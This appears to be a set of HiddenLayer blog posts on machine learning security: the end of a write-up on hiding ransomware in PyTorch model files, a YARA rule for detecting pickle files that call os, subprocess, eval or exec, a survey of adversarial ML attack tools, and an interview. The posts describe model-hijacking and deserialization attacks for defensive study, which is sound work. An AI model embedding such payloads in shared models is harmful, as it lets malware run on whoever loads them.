We’ve prepared a short video to demonstrate how our hijacked pre-trained ResNet model stealthily executed a ransomware sample the moment it was loaded into memory by PyTorch on our test machine. For the purpose of this demo, we’ve chosen to use an x64 Quantum ransomware sample. Quantum was first discovered in August 2021 and is currently making rounds in the wild, famous for being very fast and quite lightweight. These characteristics play well for the demo, but the model injection technique would work with any other ransomware family – or indeed any malware, such as backdoors, CobaltStrike Beacon or Metasploit payloads.
Hidden Ransomware Executed from an ML Model
Detecting Model Hijacking Attacks
Detecting model hijacking can be challenging. We have had limited success using techniques such as entropy and Z-scores to detect payloads embedded via steganography, but typically only with low-entropy Python scripts. As soon as payloads are encrypted, the entropy of the lower order bits of tensor floats changes very little compared to normal (as it remains high), and detection often fails. The best approach is to scan for code execution via the various model file formats. Alongside fickling, and in the interest of providing yet another detection mechanism for potentially malicious pickle files, we offer the following “MaliciousPickle” YARA rule:
private rule PythonStdLib{
meta:
author = "Eoin Wickens - Eoin@HiddenLayer.com"
description = "Detects python standard module imports"
date = "16/09/22"
strings:
// Command Libraries - These prefix the command itself and indicate what library to use
$os = "os"
$runpy = "runpy"
$builtins = "builtins"
$ccommands = "ccommands"
$subprocess = "subprocess"
$c_builtin = "c__builtin__\n"
// Commands - The commands that follow the prefix/library statement
// OS Commands
$os_execvp = "execvp"
$os_popen = "popen"
// Subprocess Commands
$sub_call = "call"
$sub_popen = "Popen"
$sub_check_call = "check_call"
$sub_run = "run"
// Builtin Commands
$cmd_eval = "eval"
$cmd_exec = "exec"
$cmd_compile = "compile"
$cmd_open = "open"
// Runpy command, the darling boy
$run_code = "run_code"
condition:
// Ensure command precursor then check for one of its commands within n number of bytes after the first index of the command precursor
($c_builtin or $builtins or $os or $ccommands or $subprocess or $runpy) and
(
any of ($cmd_*) in (@c_builtin..@c_builtin+20) or
any of ($cmd_*) in (@builtins..@builtins+20) or
any of ($os_*) in (@os..@os+10) or
any of ($sub_*) in (@ccommands..@ccommands+20) or
any of ($sub_*) in (@subprocess..@subprocess+20) or
any of ($run_*) in (@runpy..@runpy+20)
)
}
private rule PythonNonStdLib {
meta:
author = "Eoin Wickens - Eoin@HiddenLayer.com"
description = "Detects python libs not in the std lib"
date = "16/09/22"
strings:
$py_import = "import" nocase
$import_requests = "requests" nocase
$non_std_lib_pip = "pip install"
$non_std_lib_posix_system = /posix[^_]{1,4}system/ // posix system with up to 4 arbitrary bytes in between, for posterity
$non_std_lib_nt_system = /nt[^_]{1,4}system/ // nt system with 4 arbitrary bytes in between, for posterity
condition:
any of ($non_std_lib_*) or
($py_import and any of ($import_*) in (@py_import..@py_import+100))
}
private rule PickleFile {
meta:
author = "Eoin Wickens - Eoin@HiddenLayer.com"
description = "Detects Pickle files"
date = "16/09/22"
strings:
$header_cos = "cos"
$header_runpy = "runpy"
$header_builtins = "builtins"
$header_ccommands = "ccommands"
$header_subprocess = "subprocess"
$header_cposix = "cposix\nsystem"
$header_c_builtin = "c__builtin__"
condition:
(
uint8(0) == 0x80 or // Pickle protocol opcode
for any of them: ($ at 0) or $header_runpy at 1 or $header_subprocess at 1
)
// Last byte has to be 2E to conform to Pickle standard
and uint8(filesize-1) == 0x2E
}
private rule Pickle_LegacyPyTorch {
meta:
author = "Eoin Wickens - Eoin@HiddenLayer.com"
description = "Detects Legacy PyTorch Pickle files"
date = "16/09/22"
strings:
$pytorch_legacy_magic_big = {19 50 a8 6a 20 f9 46 9c fc 6c}
$pytorch_legacy_magic_little = {50 19 6a a8 f9 20 9c 46 6c fc}
condition:
// First byte is either 80 - Indicative of Pickle PROTOCOL Opcode
// Also must contain the legacy pytorch magic in either big or little endian
uint8(0) == 0x80 and ($pytorch_legacy_magic_little or $pytorch_legacy_magic_big in (0..20))
}
rule MaliciousPickle {
meta:
author = "Eoin Wickens - Eoin@HiddenLayer.com"
description = "Detects Pickle files with dangerous c_builtins or non standard module imports. These are typically indicators of malicious intent"
date = "16/09/22"
condition:
// Any of the commands or any of the non std lib definitions
(PickleFile or Pickle_LegacyPyTorch) and (PythonStdLib or PythonNonStdLib)Listing 5: Pickle.yara
Conclusion
As we’ve alluded to throughout, the attack techniques demonstrated in this blog are not just confined to PyTorch and pickle files. The steganography process is fairly generic and can be applied to the floats in tensors from most ML libraries. Also, steganography isn’t only limited to embedding malicious code. It could quite easily be employed to exfiltrate data from an organization.
Automatic code execution is a little more tricky to achieve. However, a wonderful tool called Charcuterie, by Will Pearce/moohax, provides support for facilitating code execution via many popular ML libraries, and even Jupyter notebooks.
The attack demonstrated in this blog can also be made operating system agnostic, with OS and architecture-specific payloads embedded in different tensors and loaded dynamically at runtime, depending on the platform.
All the code samples in this blog have been kept relatively simple for the sake of readability. In practice, we expect bad actors employing these techniques to take far greater care in how payloads are obfuscated, packaged, and deployed, to further confound reverse engineering efforts and anti-malware scanning solutions.
As far as practical, actionable advice on how best to mitigate against the threats described, it is highly recommended that if you load pre-trained models downloaded from the internet, you do so in a secure sandboxed environment. The risks posed by adversarial AI techniques, including AI data poisoning attacks, highlight the importance of rigorous validation of training data and models to prevent malicious actors from embedding harmful payloads or manipulating model behavior. The potential for models to be subverted is quite high, and presently anti-malware solutions are not doing a fantastic job of detecting all of the code execution techniques. EDR solutions may offer better insight into attacks as and when they occur, but even these solutions will require some tuning and testing to spot some of the more advanced payloads we can deploy via ML models.
And finally, if you are a producer of machine learning models, however, they may be deployed, consider which storage formats offer the most security (i.e., are free from data deserialization flaws), and also consider model signing as a means of performing integrity checking to spot tampering and corruption. It is always worthwhile ensuring the models you deploy are free from malicious meddling, to avoid being at the forefront of the next major supply chain attack.
Once again, just to reiterate; For peace of mind, don’t load untrusted models on your corporate laptop!

Machine Learning is the New Launchpad for Ransomware
Researchers at HiddenLayer’s SAI Team have developed a proof-of-concept attack for surreptitiously deploying malware, such as ransomware or Cobalt Strike Beacon, via machine learning models. The attack uses a technique currently undetected by many cybersecurity vendors and can serve as a launchpad for lateral movement, deployment of additional malware, or the theft of highly sensitive data. Read more in our latest blog, Weaponizing Machine Learning Models with Ransomware.
Attack Surface
According to CompTIA, over 86% of surveyed CEOs reported that machine learning was a mainstream technology within their companies as of 2021. Open-source model-sharing repositories have been born out of inherent data science complexity, practitioner shortage, and the limitless potential and value they provide to organizations – dramatically reducing the time and effort required for ML/AI adoption. However, such repositories often lack comprehensive security controls, which ultimately passes the risk on to the end user - and attackers are counting on it. It is commonplace within data science to download and repurpose pre-trained machine learning models from online model repositories such as HuggingFace or TensorFlow Hub, amongst many others of a far less reputable and security conscientious nature. The general scarcity of security around ML models, coupled with the increasingly sensitive data that ML models are exposed to, means that model hijacking attacks, including AI data poisoning, can evade traditional security solutions and have a high propensity for damage.
Business Implication
The implications of loading a hijacked model can be severe, especially given the sensitive data an ML model is often privy to, specifically:
- Initial compromise of an environment and lateral movement
- Deployment of malware (such as ransomware, spyware, backdoors, etc.)
- Supply chain attacks
- Theft of Intellectual Property
- Leaking of Personally Identifiable Information
- Denial/Degradation of service
- Reputational harm
How Does This Attack Work?
By combining several attack techniques, including steganography for hiding malicious payloads and data de-serialization flaws that can be leveraged to execute arbitrary code, our researchers demonstrate how to attack a popular computer vision model and embed malware within. The resulting weaponized model evades current detection from anti-virus and EDR solutions while suffering only a very insignificant loss in efficacy. Currently, most popular anti-malware solutions provide little or no support in scanning for ML-based threats.
The researchers focused on the PyTorch framework and considered how the attack could be broadened to target other popular ML libraries, such as TensorFlow, scikit-learn, and Keras. In the demonstration, a 64-bit sample of the infamous Quantum ransomware is deployed on a Windows 10 system. However, any bespoke payload can be distributed in this way and tailored to target different operating systems, such as Windows, Linux, and Mac, and other architectures, such as x86/64.;
Hidden Ransomware Executed from an ML Model
Mitigations & Recommendations
- Proactive Threat Discovery: Don’t wait until it’s too late. Pre-trained models should be investigated ahead of deployment for evidence of tampering, hijacking, or abuse. HiddenLayer provides a Model Scanning service that can help with identifying malicious tampering. In this blog, we also share a specialized YARA rule for finding evidence of executable code stored within models serialized to the pickle format (a common machine learning file type).
- Securely Evaluate Model Behaviour: At the end of the day, models are software: if you don’t know where it came from, don’t run it within your enterprise environment. Untrusted pre-trained models should be carefully inspected inside a secure virtual machine prior to being considered for deployment.;
- Cryptographic Hashing & Model Signing: Not just for integrity, cryptographic hashing provides verification that your models have not been tampered with. If you want to take this a step further, signing your models with certificates ensures a particular level of trust which can be verified by users downstream.
- External Security Assessment: Understand your level of risk, address blindspots and see what you could improve upon. With the level of sensitive data that ML models are privy to, an external security assessment of your ML pipeline may be worth your time. HiddenLayer’s SAI Team and Professional Services can help your organization evaluate the risk and security of your AI assets
About HiddenLayer
HiddenLayer helps enterprises safeguard the machine learning models behind their most important products with a comprehensive security platform. Only HiddenLayer offers turnkey AI/ML security that does not add unnecessary complexity to models and does not require access to raw data and algorithms. Founded in March of 2022 by experienced security and ML professionals, HiddenLayer is based in Austin, Texas, and is backed by cybersecurity investment specialist firm Ten Eleven Ventures. For more information, visit www.hiddenlayer.com and follow us on LinkedIn or Twitter.
Unpacking the AI Adversarial Toolkit
Unpacking the Adversarial Toolkit
More often than not, it’s the creation of a new class of tool, or weapon, that acts as the catalyst of change and herald of a new age. Be it the sword, gun, first piece of computer malware, or offensive security frameworks like Metasploit, they all changed the paradigm and required us to adapt to face our new reality or ignore it at our peril.
Much in the same way, the field of adversarial machine learning is beginning to find its inflection points, with scores of tools and frameworks being released into the public sphere that bring the more advanced methods of attack into the hands of the many. These tools are often used with defensive evaluation in mind, but how they are used often depends on the hands of those who wield them.
The question remains, what are these tools, and how are they being used? The first step in defending yourself is knowing what’s out there.
Let’s begin!
Offensive Security Frameworks
Ask a security practitioner if they know of any offensive security frameworks, and the answer will almost always be a resounding ‘yes.’ The concept has been around for a long time, but frameworks such as Metasploit, Cobalt Strike, and Empire popularized the idea to an entirely new level. At their core, these frameworks amalgamate a set of often-complex attacks for various parts of a kill chain in one place (or one tool), enabling an adversary to perform attacks with ease, while only requiring an abstract understanding of how the attack works under the hood.
While they’re often referred to as ‘offensive’ security frameworks or ‘attack’ frameworks, they can also be used for defensive purposes. Security teams and penetration testers use such frameworks to evaluate security posture with greater ease and reproducibility. But, on the other side of the same coin, they also help to facilitate attackers in conducting malicious attacks. This concept holds true with adversarial machine learning. Currently, adversarial ML attacks have not yet become as commonplace as attacks on systems that support them but, with greater access to tooling, there is no doubt we will see them rise.
Here are some adversarial ML frameworks we’re acquainted with.
Adversarial Robustness Toolbox – IBM / LFAI

In 2018, IBM released the Adversarial Robustness Toolbox, or ART, for short. ART is a framework/library used to evaluate the security of machine learning models through various means and is now part of the Linux Foundation since early 2020. Models can be created, attacked, and evaluated all in one tool. ART boasts a multitude of attacks, defences, and metrics that can help security practitioners shore up model defenses and aid offensive researchers in finding vulnerabilities. ART supports all input data types and even includes tutorial examples in the form of Jupyter notebooks for getting started attacking image models, fooling audio classifiers, and much more.
Counterfit – Microsoft
Counterfit, released by Microsoft in May of 2021, is a command-line automation tool used to orchestrate attacks and testing against ML models. Counterfit is environment-agnostic, model-agnostic and supports most general types of input data (text, audio, image, etc.). It does not provide the attacks themselves and instead interfaces with existing attacks and frameworks such as Adversarial Robustness Toolbox, TextAttack, and Augly. Users of Counterfit will no doubt pick up on its uncanny resemblance to Metasploit in terms of its commands and navigation.
Cleverhans – CleverhansLab

CleverHans, created by CleverHans-Lab – an academic research group attached to the University of Toronto – is a library that supports the creation of adversarial attacks and defenses and the benchmarking thereof. Carefully maintained tutorial examples are present within the GitHub repository to help users get started with the library. Attacks such as CarliniWagner and HopSkipJump, amongst others, can be used, with varying implementations for the different supported ML libraries – Jax, PyTorch, and TensorFlow 2. For seamless deployment, the tool can be spun up within a Docker container, à la its bundled Dockerfile. CleverHans-Lab regularly publishes research on adversarial attacks on their blog, with associated proof-of-concept (POC) code available from their GitHub profile.
Armory – TwoSixLabs

Armory, developed by TwoSixLabs, is an open-source containerized testbed for evaluating adversarial defenses. Armory can be deployed via container either locally or in cloud instances, which enables scalable model evaluation. Armory interfaces with the Adversarial Robustness Toolbox to enable interchangeable attacks and defenses. Armory’s ‘scenarios’ are worth mentioning, allowing for testing and evaluating entire machine learning threat models. When building an Armory scenario, considerations such as adversaries’ objective, operating environment, capabilities, and resources are used to profile an attacker, determine the threat they pose and evaluate the performance impact through metrics of interest. While this is from a higher, more interpretable level, scenarios have a paired config file that contains detailed information on the attack to be performed, the dataset to use, the defense to test, and various other properties. Using these lends itself to a high standard of repeatability and potential for automation.
Foolbox – Jonas Rauber, Roland S. Zimmermann
Foolbox is built to perform fast attacks on ML models, having been rewritten to use EagerPy, which allows for native execution with multiple frameworks such as PyTorch, TensorFlow, JAX, and NumPy, without having to make any code changes. Foolbox boasts many gradient- and decision-based attacks, respectively, covering many routes of attack.
TextAttack – QData

TextAttack is a powerful model-agnostic NLP attack framework that can perform adversarial text attacks, text augmentation, and model training. While many offensive scenarios can be conducted from within the framework, TextAttack also enables the user to use the framework and related libraries as the basis for the development of custom adversarial attacks. TextAttack’s powerful text augmentation capabilities can also be used to generate data to help increase model generalization and robustness.
MLSploit – Georgia Tech & Intel
MLSploit is an extensible cloud-based framework built to enable rapid security evaluation of ML models. Under the hood, MLSploit uses libraries such as Barnum, AVPass, and Shapshifter to create attacks on various malware classifiers, intrusion detectors, and object detectors and identify control flow anomalies in documents, to name a few. However, MLSploit does not appear to have been as actively developed as other frameworks mentioned in this blog.
AugLy – FacebookResearch

AugLy, developed by Meta Research (Formerly Facebook Research), is not quite an offensive security framework but deals more specifically with data augmentation. AugLy can augment audio, image, text, and video to generate examples to increase model robustness and generalization. Counterfit uses AugLy for testing for ‘common corruptions,’ which they define as a bug class.
Fault Injection
As the name suggests, fault injection is the act of injecting faults into a system to understand how it behaves when it performs in unusual scenarios. In the case of ML, fault injection typically refers to the manipulation of weights and biases in a model during runtime. Fault Injection can be performed for several reasons, but predominantly to evaluate how models respond to software and hardware faults.
PyTorchFi
PyTorchFi is a fault injection tool for Deep Neural Networks (DNNs) that were trained using PyTorch. PyTorchFi is highly versatile and straightforward to use, supporting several use cases for reliability and dependability research, including:
- Resiliency analysis of classification or object detection networks
- Analysis of robustness to adversarial attacks
- Training resilient models
- DNN interpretability
TensorFi – DependableSystemsLab
TensorFI is a fault injection tool to provide runtime perturbations to models trained using TensorFlow. It operates by hooking TensorFlow operators such as LRN, softmax, div, and sub for specific layers and provides methods for altering results via YAML configuration. TorchFI supports a few existing DNNs, such as AlexNet, VGG, and LeNet.
Reinforcement-Learning/GAN-based Attack Tools
Over the last few years, there has been an interesting emergence of attack tooling utilizing machine learning, more precisely, reinforcement learning and Generative Adversarial Networks (GANs), to conduct attacks against machine learning systems. The aim – to produce an adversarial example for a target model. An adversarial example is essentially a piece of input data (be it an image, a PE file, audio snippet etc) that has been modified in a particular way to induce a specific reaction from an ML model. In many cases this is what we refer to as an evasion attack, also known as a model bypass.
Adversarial examples can be created in many ways, be it through mathematical means, randomly perturbing the input, or iteratively changing features. This process can be lengthy, but can be accelerated through the use of reinforcement learning and GANs.
Reinforcement learning in this context essentially weights input perturbations against the prediction value from the model. If the perturbation alters the predicted value in the desired direction, it weights it more positively and so on. This allows for a ‘smarter’ perturbation selection approach.
GANs on the other hand, typically have two networks, a generator and discriminator network respectively which train in tandem, by pitting themselves against each other. The generator model generates ‘fake’ data, while the discriminator model attempts to determine what was real or fake.
Both of these methods enable for fast and effective adversarial example generation, which can be applied to many domains. GANs are used in a variety of settings and can generate almost any input, for brevity this blog looks more closely at those which are more security-centric.
MalwareGym – EndgameInc
MalwareGym was one of the first automated attack frameworks to use reinforcement learning in the modification of Portable Executable (PE) files. By taking features from clean ‘goodware’ and using them to alter malware executables, MalwareGym can be used to create adversarial examples that bypass malware classifier models (in this case, a gradient-boosted decision tree malware classifier). Under the hood, it uses OpenAI Gym, a library for building and comparing reinforcement learning solutions.
MalwareRL – Bobby Filar
While MalwareGym performed attacks against one model, MalwareRL picked up where it left off, with the tool able to conduct attacks against three different malware classifiers, Ember (Elastic Malware Benchmark for Empowering Researchers), SoRel (Sophos-ReversingLabs), and MalConv. MalwareRL also comes with Docker container files, allowing it to be spun up in a container relatively quickly and easily.
Pesidious – CyberForce
Pesidious performs a similar attack, however it boasts the use of Generative Adversarial Networks (GANs) alongside its reinforcement learning methodology. Pesidious also only supports 32-bit applications.
DW-GAN – Johnnyzn
DW-GAN is a GAN-based framework for breaking captchas on the dark web, where many sites are gated to prevent automated scraping. Another interesting application where ML-equipped tooling comes to the fore.
PassGAN – Briland Hitaj et al (Paper) / Brannon Dorsey (Implementation)
PassGAN uses a GAN to create novel password examples based on leaked password datasets, removing the necessity for a human to carefully create and curate a password wordlist for consequent use with tools such as Hashcat/JohnTheRipper.
Model Theft/Extraction
Model theft, also known as model extraction, is when an attacker recreates a target model without any access to the training data. While there aren’t many tooling examples for model theft, it’s an attack vector that is highly worrying, given the relative ease at which a model can be stolen, leading to potentially substantial damages and business losses over time. We can posit that this is because it’s typically quite a bespoke process, though it’s hard to tell.
KnockOffNets – Tribhuvanesh Orekondy, Bernt Schiele, Mario Fritz
One such tool for the extraction of neural networks is KnockOffNets. KnockOffNets is available as its own standalone repository and as part of the Adversarial Robustness Toolbox. With only a black-box understanding of a model and no predetermined knowledge of its training data, the model can be relatively accurately reproduced for as little as $30, even performing well with interpreting data outside the target model’s training data. This tool shows the relative ease, exploitability, and success of model theft/model extraction attacks.
All Your GNN Models and Data Belong To Me – Yang Zhang, Yun Shen, Azzedine Benameur
Given its recency and relevancy, it’s worth mentioning the talk ‘All Your GNN Models and Data Belong To Me’ by Zhang, Shen and Benameur from the BlackHat USA 2022 conference. This research outlines how prevalent graph neural networks are throughout society, how susceptible they are to link reidentification attacks, and most importantly – how they can be stolen.
Deserialization Exploitation
While not explicitly pertaining to ML models, deserialization exploits are an often overlooked vulnerability within the ML sphere. These exploits happen when arbitrary code is allowed to be deserialized without any safety check. One main culprit is the Pickle file format, which is used almost ubiquitously with the sharing of pre-trained models. Pickle is inherently vulnerable to a deserialization exploit, allowing attackers to run malicious code upon load. To make matters worse, Pickle is still the preferred storage method for saving/loading models from libraries such as PyTorch and Scikit-Learn, and is widely used by other ML libraries.
Fickling – TrailOfBits

The tool Fickling by TrailOfBits is explicitly designed to exploit the Pickle format and detect malicious Pickle files. Fickling boasts a decompiler, static analyzer, and bytecode rewriter. With that, it can inject arbitrary code into existing Pickle files, trace execution, and evaluate its safety.
Keras H5 Lambda Layer Exploit – Chris Anley – NCCGroup
While not a tool itself, worth mentioning is the existence of another deserialization exploit, this time within the Keras library. While Keras supports Pickle files, it also supports the HDF5 format. HDF5 is not inherently vulnerable (that we know of), but when combined with Lambdas, they can be. Lambdas in Keras can execute arbitrary code as part of the neural network architecture and can be persisted within the HDF5 format. If a Lambda bundled within a pre-trained model in said format contains a remote backdoor or reverse shell, Keras will trigger it automatically upon model load.
Charcuterie – Will Pearce
Last but certainly not least is the collection of attacks for ML and ML adjacent libraries – Charcuterie. Released at LabsCon 2022 by Will Pearce, AKA MooHax, Charcuterie ties together a multitude of code execution and deserialization exploits in one place, acting as a demonstration of the many ways ML models are vulnerable outside of their algorithms. While it provides several examples of Pickle and Keras deserialization (though the Keras functionality is commented out), it also includes methods of abusing shared objects in popular ML libraries to load malicious DLLs, Jupyter Notebook AutoLoad abuse, JSON deserialization and many more. We recommend checking out the presentation slides for further reading.
Conclusions
Hopefully, by now, we’ve painted a vivid enough picture to show that the volume of offensive tooling, exploitation, and research in the field is growing, as is our collective attack surface. The tools we’ve looked at in this blog showcase what’s out there in terms of publicly available, open-source tooling, but don’t forget that actors with enough resources (and motivation) have the capability to create more advanced methods of attack. Fear the state-aligned university researcher!
On the other side of the coin, the term ‘script-kiddie’ has been thrown around for a long time, referring to those who rely predominantly on premade tools to attack a system without wholly understanding the field behind it. While not as point-and-shoot as offensive tooling in the traditional sense, the bar has been dramatically lowered for adversaries to conduct attacks on AI/ML systems. Whichever designation one gives them, the reality is that they pose a threat and, no matter the skill level, shouldn’t be ignored.
While these tools require varying skill levels to use and some far more to master, they all contribute to the communal knowledge-base and serve, at the very least, as educational waypoints both for researchers and those stepping into the field for the first time. From an industry perspective, they serve as important tools to harden AI/ML systems against attack, improve model robustness, and evaluate security posture through red and blue team exercises. Ensuring AI model security is critical in this context, as these frameworks enable researchers and practitioners to identify vulnerabilities and mitigate risks before adversaries can exploit them.
As with all technology, we stand on the shoulders of giants; the development and use of these tools will spur research that builds on them and will drive both offensive and defensive research to new heights.
About HiddenLayer
HiddenLayer helps enterprises safeguard the machine learning models behind their most important products with a comprehensive security platform. Only HiddenLayer offers turnkey AI/ML security that does not add unnecessary complexity to models and does not require access to raw data and algorithms. Founded in March of 2022 by experienced security and ML professionals, HiddenLayer is based in Austin, Texas, and is backed by cybersecurity investment specialist firm Ten Eleven Ventures. For more information, visit https://www.hiddenlayer.com/webinars/hiddenlayer-webinar-a-guide-to-ai-red-teaming and follow us on LinkedIn or Twitter.
About SAI
Synaptic Adversarial Intelligence (SAI) is a team of multidisciplinary cyber security experts and data scientists, who are on a mission to increase general awareness surrounding the threats facing machine learning and artificial intelligence systems. Through education, we aim to help data scientists, MLDevOps teams and cyber security practitioners better evaluate the vulnerabilities and risks associated with ML/AI, ultimately leading to more security conscious implementations and deployments.

Analyzing Threats to Artificial Intelligence: A Book Review
An Interview with Dan Klinedinst
Introduction
At HiddenLayer, we keep a close eye on everything in AI/ML security and are always on the lookout for the latest research, detailed analyses, and prescient thoughts from within the field. When Dan Klinedinst’s recently published book: ‘Shall We Play A Game? Analyzing Threats to Artificial Intelligence’ appeared in our periphery, we knew we had to investigate.
Shall We Play A Game opens with an eerily human-like paragraph generated by a text generation model – we didn’t expect to see reference to a ‘gigantic death spiral’ either, but here we are! What comes after is a wide-ranging and well-considered exploration of the threats facing AI, written in an engaging and accessible manner. From GPU attacks and Generative Adversarial Networks to the abuse of financial AI models, cognitive bias, and beyond, Dan’s book offers a comprehensive introduction to the topic and should be considered essential reading for anyone interested in understanding more about the world of adversarial machine learning.
We were fortunate enough to have had the pleasure to speak with Dan and ask his views on the state of the industry, how taxonomies, frameworks, and lawmakers can help play a role in securing AI, and where we’re headed in the future – oh, and some Sci-Fi, too.
Q&A
Beyond reading your book, what other resources are available to someone starting to think about ML security?
The first source I’d like to call out is the AI Village at the annual DefCon conference (aivillage.org). They have talks, contests, and a year-round discussion on Discord. Second, a lot of the information on AI security is still found in academic papers. While researching the book, I found it useful to go beyond media reports and review the original sources. I couldn’t always follow the math, but I found their hypotheses and conclusions more actionable than media reports. MITRE is also starting to publish applied research on adversarial ML, such as the ATLAS™ (Adversarial Threat Landscape for Artificial-Intelligence Systems) framework mentioned in the next question. Finally, Microsoft has published some excellent advice on threat modeling AI.
You mention NISTIR 8269, “A Taxonomy and Terminology of Adversarial Machine Learning.” There are other frameworks, such as MITRE ATLAS(™). Are such frameworks helpful for existing security teams to start thinking about ML-specific security concerns?
These types of frameworks and models are useful for providing a structured approach to examine the security of an AI or ML system. However, it’s important to remember that these types of tools are very broad and can’t provide a risk assessment of specific systems. For example, a Denial of Service attack against a business analytics system is likely to have a much different impact than a Denial of Service on a self-driving bus. It’s also worth remembering that attackers don’t follow the rules of these frameworks and may well invent innovative classes of attacks that aren’t currently represented.
Traditional computer security incidents have evolved over many years - from no security to simple exploration, benign proof of concept, entertainment/chaos, damage/harm, and the organized criminal enterprises we see today. Do you think ML attacks will evolve in the same way?
I think they’ll evolve in different ways. For one thing, we’ll jump straight to the stage of attacking ML systems for financial damage, whether that’s through ransomware, fraud, or subversion of digital currency. Beyond that, attacks will have different goals than past attacks. Theft of data was the primary goal of attackers until recently, when they realized ransomware is more profitable and arguably easier. In other words, they’ve moved from attacking confidentiality to attacking availability. I can see attacks on ML systems changing targets again to focus on subverting integrity. It’s not clear yet what the impact will be if we cannot trust the answers we get from ML systems.
Where do you foresee the future target of ML attacks? Will they focus more on the algorithm, model implementation, or underlying hardware/software?
I see attacks on model implementation as being similar to reverse engineering of proprietary systems today. It will be widespread but it will often be a means to enable further attacks. Attacks on the algorithm will be more challenging but will potentially give attackers more value. (For an interesting but relatively understandable example of attacks on the algorithm, see this recent post). The primary advantage of using AI and ML systems is that they can learn, so as an attacker the primary goal is to affect what and how it learns. All of that said, we still need to secure the underlying hardware and software! We have in no way mastered that component as an industry.
What defensive countermeasures can organizations adopt to help secure themselves from the most critical forms of AI attack?
Create threat models! This can be as simple as brainstorming possible vulnerabilities on a whiteboard or as complex as very detailed MBSE models or digital twins. Become familiar with techniques to make ML systems resistant to adversarial actions. For example, feature squeezing and feature denoising are methods for detecting violations of model input integrity (https://docs.microsoft.com/en-us/security/engineering/threat-modeling-aiml). Finally, focus on securing interfaces, just like you would in traditional-but-complex systems. If a classifier is created to differentiate between “dog” and “cat”, you should never accept the answer “giraffe”!
Currently, organizations are not required to disclose an attack on their ML systems/assets. How do you foresee tighter regulatory guidelines affecting the industry?
We’ve seen relatively little appetite for regulating cybersecurity at the national and international level. Outside of critical infrastructure, compliance tends to be more market-based, such as PCI and cyber insurance. I think regulation of AI is likely to come out of the regulatory bodies for specific industries rather than an overarching security policy framework. For example, financial lenders will have to prove that their models aren’t biased and are transparent enough that you can show exactly what transactions are being made. Attacks on ML systems might have to be reported in financial disclosures, if they’re material to a public company’s stock price. Medical systems will be subject to malpractice guidelines and autonomous vehicles will be liable for accidents. However, I don’t anticipate an “AI Security Act of 2028” or anything in most countries.
EU regulators recently proposed legislation that would require AI systems to meet certain transparency obligations . With the growing complexity of advanced neural networks, is explainable AI a viable way forward?
Explainable AI (XAI) is a necessary but insufficient control that will enable some of the regulatory requirements. However, I don’t think XAI alone is enough to convince users or regulators that AI is trustworthy. There will be some AI advances that cannot easily be explained, so creators of such systems need to establish trust based on other methods of transparency and attestation. I think of it as similar to how we trust humans - we can’t always understand their thought processes, but if their externally-observable actions are consistently trustworthy, we grant them more trust than if they are consistently wrong or dishonest. We already have ways to measure wrongness and dishonesty, from technical testing to courts of law.
And finally, are you a science fiction fan? As a total moonshot, how do you think the industry will look in 50 years compared to past and present science fiction writing? *cough* Battlestar Galactica *cough*
I’m a huge science fiction fan; my editor made me take a lot of sci-fi references out of my book because they were too obscure. Fifty years is a long time in this field. We could even have human-equivalent AI by then (although I personally doubt it will be that soon.) I think in 50 years – or possibly much sooner – AI will be performing most of the functions that cybersecurity professionals do now – vulnerability analysis, validation & verification, intrusion detection and threat hunting, et cetera. The massive state space of interconnected global systems, combined with vast amounts of data from cheap sensors, will be far greater than what humans can mentally process in a usable timeframe. AIs will be competing with each other at high speed to attack and defend. These might be considered adversarial attacks or they might just be considered how global competition works at that stage (think of the AIs and zaibatsus in early William Gibson novels). Humans in the industry will have to focus on higher order concerns - algorithms, model robustness, the security of the information as opposed to the security of the computers, simulation/modeling, and accurate risk assessment. Oh and don’t forget all the new technology that AI will probably enable - nanotech, biotech, mixed reality, quantum foo. I don't lose sleep over our world becoming like those in the Matrix or Terminator movies; my concerns are more Ex Machina or Black Mirror.
Closing Notes
We hope you found this conversation as insightful as we did. By having these conversations and bringing them into the public sphere – we aspire to raise more awareness surrounding the potential threats to AI/ML systems, the outcomes thereof, and what we can do to defend against them. We’d like to thank Dan for his time in providing such insightful answers and look forward to seeing his future work. For more information on Dan Klinedinst, or to grab yourself a copy of his book ‘Shall We Play A Game? Analyzing Threats to Artificial Intelligence’, be sure to check him out on Twitter or visit his website.
About Dan Klinedinst
Dan Klinedinst is an information security engineer focused on emerging technologies such as artificial intelligence, autonomous robots, and augmented / virtual reality. He is a former security engineer and researcher at Lawrence Berkeley National Laboratory, Carnegie Mellon University’s Software Engineering Institute, and the CERT Coordination Center. He currently works as a Distinguished Member of Technical Staff at General Dynamics Mission Systems, designing security architectures for large systems in the aerospace and defense industries. He has also designed and implemented numerous offensive security simulation environments; and is the creator of the Gibson3D security visualization tool. His hobbies include travel, cooking, and the outdoors. He currently resides in Pittsburgh, PA.
About HiddenLayer
HiddenLayer helps enterprises safeguard the machine learning models behind their most important products with a comprehensive security platform. Only HiddenLayer offers turnkey AI/ML security that does not add unnecessary complexity to models and does not require access to raw data and algorithms. Founded in March of 2022 by experienced security and ML professionals, HiddenLayer is based in Austin, Texas, and is backed by cybersecurity investment specialist firm Ten Eleven Ventures. For more information, visit www.hiddenlayer.com and follow us on LinkedIn or Twitter.

Synaptic Adversarial Intelligence Introduction
It is my great pleasure to announce the formation of HiddenLayer’s Synaptic Adversarial Intelligence team, SAI.
First and foremost, our team of multidisciplinary cyber security experts and data scientists are on a mission to increase general awareness surrounding the threats facing machine learning and artificial intelligence systems. Through education, we aim to help data scientists, MLDevOps teams and cyber security practitioners better evaluate the vulnerabilities and risks associated with ML/AI, ultimately leading to more security conscious implementations and deployments.
Alongside our commitment to increase awareness of ML security, we will also actively assist in the development of countermeasures to thwart ML adversaries through the monitoring of deployed models, as well as providing mechanisms to allow defenders to respond to attacks.
Our team of experts have many decades of experience in cyber security, with backgrounds in malware detection, threat intelligence, reverse engineering, incident response, digital forensics and adversarial machine learning. Leveraging our diverse skill sets, we will also be developing open-source attack simulation tooling, talking about attacks in blogs and at conferences and offering our expert advice to anyone who will listen!
It is a very exciting time for machine learning security, or MLSecOps, as it has come to be known. Despite the relative infancy of this emerging branch of cyber security, there has been tremendous effort from several organizations, such as MITRE and NIST, to better understand and quantify the risks associated with ML/AI today. We very much look forward to working alongside these organizations, and other established industry leaders, to help broaden the pool of knowledge, define threat models, drive policy and regulation, and most critically, prevent attacks.
Keep an eye on our blog in the coming weeks and months, as we share our thoughts and insights into the wonderful world of adversarial machine learning, and provide insights to empower attackers and defenders alike.
Happy learning!
–
Tom Bonner
Sr. Director of Adversarial Machine Learning Research, HiddenLayer Inc.

Sleeping With One AI Open
AI - Trending Now
